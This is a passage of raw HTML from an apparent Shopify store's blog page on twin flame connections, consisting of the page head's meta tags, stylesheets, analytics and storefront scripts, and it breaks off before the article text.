

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.themysticalritual.com/en-au/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections
body_size: 38775
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head> 
    <script src='//www.themysticalritual.com/cdn/shop/t/10/assets/product_boom_points.js?v=107488023615960685431676308973' defer='defer' ></script> 
    <script id='bm_product_variants' type='application/json'>
        null
    </script>
    <script id='bm_product_selected_or_first_available_variant' type='application/json'>
        null
    </script>
    <script id='bm_product_metafields' type='application/json'>
        1671576018
    </script>

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <!-- Title and description ================================================== -->
  <title>
    The Ultimate Guide to Understanding Twin Flame Connections
  </title>

  
  <meta name="description" content="Discover the profound world of twin flame connections and their transformative power. Explore signs, challenges, and practical tips for a harmonious union. Embark on a journey of self-discovery and spiritual growth like no other.">
  

  <link rel="canonical" href="https://www.themysticalritual.com/en-au/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7fc9c4">
  <!-- iOS Safari -->
<meta name = "apple-mobile-web-app-capable" content = "yes">
<meta name = "apple-mobile-web-app-status-bar-style" content = "#7fc9c4">
  
  <link rel="icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" sizes="16x16">

  <!-- Helpers ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_57x57.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_60x60.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_72x72.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_76x76.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_114x114.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_120x120.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_144x144.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_152x152.png?v=86065550013293111841676308970" />



  <meta property="og:type" content="article">
  <meta property="og:title" content="The Ultimate Guide to Understanding Twin Flame Connections">
  
  
    
    
    
  <meta property="og:image" content="http://d2xvgzwm836rzd.cloudfront.net/lazysizes-bloggle.min.js">
  <meta property="og:image:secure_url" content="https://d2xvgzwm836rzd.cloudfront.net/lazysizes-bloggle.min.js">
    
  


  <meta property="og:description" content="Discover the profound world of twin flame connections and their transformative power. Explore signs, challenges, and practical tips for a harmonious union. Embark on a journey of self-discovery and spiritual growth like no other.">

  <meta property="og:url" content="https://www.themysticalritual.com/en-au/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections">
  <meta property="og:site_name" content="TheMysticalRitual">





<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="The Ultimate Guide to Understanding Twin Flame Connections">
  <meta name="twitter:description" content="Discover the profound world of twin flame connections and their transformative power. Explore signs, challenges, and practical tips for a harmonious union. Embark on a journey of self-discovery and spiritual growth like no other.">
  
  
    
    
    
  <meta property="twitter:image" content="//d2xvgzwm836rzd.cloudfront.net/lazysizes-bloggle.min.js">
    
  

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/section.header.js" type="text/javascript"></script>  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/bootstrap-16.2.js" type="text/javascript"></script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11040877293"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-11040877293');
  </script>
  <!-- font -->
  
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Lobster" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Poiret+One" rel="stylesheet">


  <!-- CSS ================================================== -->
  
  
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/timber_2.scss.css?v=27253401541824379971743024654" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/fontawesome-all.min.css?v=152442650651215633371676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/font-awesome.min.css?v=113312282277748132781676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/font-linearicons.css?v=111134902936248566331676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap.min.css?v=58317846754233540291676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap-theme.min.css?v=393709714036680121676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.fancybox.css?v=89610375720255671161676308972" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery-ui.min.css?v=61104133471727331781676308971" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.carousel.min.css?v=132019918830536283821676308973" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.transitions.min.css?v=50189016190907167501676308973" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/animate.min.css?v=182802221124871279841676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/hover.min.css?v=24094473378596728901676308970" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/color.css?v=82003491717087569061676308999" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/theme.css?v=101383594161617988701742904057" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/responsive.css?v=35750855329526015201676308974" rel="stylesheet" type="text/css" media="all" />
  <!-- <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/rtl.css?v=52924394224347022091676308975" rel="stylesheet" type="text/css" media="all" /> -->
  
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-customize.scss.css?v=169495411871185134841676308999" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ajLNRuF9Qs_HsrsJtDFKhw2QwuCN0B6bqIuFNdnI34w">
<meta name="google-site-verification" content="KN_xqiuzYJHjHQ768YO3ey9AUz7FrFlkgQJceMWvFPA">
<meta name="facebook-domain-verification" content="6seh5tf49up8mxo7xiqthnk6xd1lwa">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/68814373152/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b77d91b02c71f9ae71075ada4cd876ca">
<meta id="in-context-paypal-metadata" data-shop-id="68814373152" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-au/blogs/blog-2.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.themysticalritual.com/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections">
<link rel="alternate" hreflang="en" href="https://www.themysticalritual.com/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections">
<link rel="alternate" hreflang="es" href="https://www.themysticalritual.com/es/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections">
<link rel="alternate" hreflang="fr" href="https://www.themysticalritual.com/fr/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections">
<link rel="alternate" hreflang="en-AU" href="https://www.themysticalritual.com/en-au/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections">
<link rel="alternate" hreflang="en-CA" href="https://www.themysticalritual.com/en-ca/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections">
<link rel="alternate" hreflang="en-GB" href="https://www.themysticalritual.com/en-gb/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=68814373152" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":68814373152,"countryCode":"US","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/68814373152","merchantName":"TheMysticalRitual","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheMysticalRitual","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b77d91b02c71f9ae71075ada4cd876ca","betas":["rich-media-storefront-analytics"],"domain":"www.themysticalritual.com","predictiveSearch":true,"shopId":68814373152,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "themysticalritual.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.4688471"};
Shopify.country = "AU";
Shopify.theme = {"name":"Slider | Optimized","id":143861481760,"schema_name":"MolteStore","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.themysticalritual.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-au/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/17c5c396153ba77879d7f160d\/c70d310df56fb1bb3b062883c.js?shop=themysticalritual.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=themysticalritual.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=4aa9a657\u0026shop=themysticalritual.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-18af528a93d86b5024900e5db21b5a42.js?shop=themysticalritual.myshopify.com","https:\/\/evey-files.s3.amazonaws.com\/js\/online_store.js?shop=themysticalritual.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":68814373152,"offset":-28800,"reqid":"0b32972d-b25d-4d3a-b775-4fab4fc85d99-1769469980","pageurl":"www.themysticalritual.com\/en-au\/blogs\/blog-2\/the-ultimate-guide-to-understanding-twin-flame-connections","s":"articles-605827924256","u":"e77561fecd88","p":"article","rtyp":"article","rid":605827924256};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.themysticalritual.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.themysticalritual.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- /snippets/oldIE-js.liquid --> 


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//www.themysticalritual.com/cdn/shop/t/10/assets/respond.min.js?v=1717" type="text/javascript"></script>
<link href="//www.themysticalritual.com/cdn/shop/t/10/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//www.themysticalritual.com/search?q=360861b6fc99cb01364d751311c5a1e1" id="respond-redirect" rel="respond-redirect" />
<script src="//www.themysticalritual.com/search?q=360861b6fc99cb01364d751311c5a1e1" type="text/javascript"></script>
<![endif]-->



  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/modernizr-2.8.3.min.js?v=174727525422211915231676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


  <script>
    window.ajax_cart = true;
    window.money_format = '${{amount}} AUD';
    window.shop_currency = 'USD';
    window.show_multiple_currencies = true;
    window.loading_url = "//www.themysticalritual.com/cdn/shop/t/10/assets/loader.gif?v=9076874988191347041676308973";
    window.use_color_swatch = true;
    window.product_image_resize = true;
    window.enable_sidebar_multiple_choice = true;

    window.file_url = "//www.themysticalritual.com/cdn/shop/files/?v=1717";
    window.asset_url = "";
    window.images_size = {
      is_crop: true,
      ratio_width : 1,
      ratio_height : 1,
    };
    window.inventory_text = {
      in_stock: "In Stock",
      many_in_stock: "Translation missing: en.products.product.many_in_stock",
      out_of_stock: "Out Of Stock",
      add_to_cart: "Add to Cart",
      sold_out: "Sold Out",
      unavailable: "Unavailable"
    };

    window.sidebar_toggle = {
